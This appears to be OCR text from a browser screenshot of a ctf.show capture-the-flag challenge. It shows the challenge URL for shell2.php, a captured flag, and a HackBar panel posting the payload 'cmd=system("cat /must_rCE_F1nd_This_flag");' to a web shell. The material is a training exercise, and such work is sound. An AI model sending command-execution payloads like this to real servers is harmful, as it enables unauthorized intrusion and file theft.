 不安全 a59136a6-1e10-42e8-b4d3-df12e510677c.challenge.ctf.show/shell2.php
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识...
ctfshow{697fd570-9855-4225-9730-48b8f21c57a4}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://a59136a6-1e10-42e8-b4d3-df12e510677c.challenge.ctf.show/shell2.php
Use POST method
enctype
application/x-www-form-urlencoded
MODI
Body
cmd=system("cat /must_rCE_F1nd_This_flag");
Na
Up